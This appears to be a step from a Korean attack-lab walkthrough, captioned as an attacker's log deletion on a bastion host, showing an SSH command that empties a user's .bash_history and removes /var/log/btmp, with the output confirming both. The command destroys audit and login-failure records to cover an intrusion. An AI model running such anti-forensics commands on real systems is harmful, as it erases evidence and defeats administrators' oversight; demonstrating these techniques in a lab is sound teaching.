 공격자 att@192.168.0.202 — 28 로그 삭제·변조 (bastion)
# 흔적 지우기: 명령 기록(.bash_history)을 비우고, 로그인 실패 기록(/var/log/btmp)을 지운다
att@attacker:~$ ssh -p 2204 ccc@192.168.0.189 '> ~/.bash_history; sudo rm /var/log/btmp'
-rw-rw-r-- 1 ccc ccc 0 Oct 31 17:50 /home/ccc/.bash_history
ls: cannot access '/var/log/btmp': No such file or directory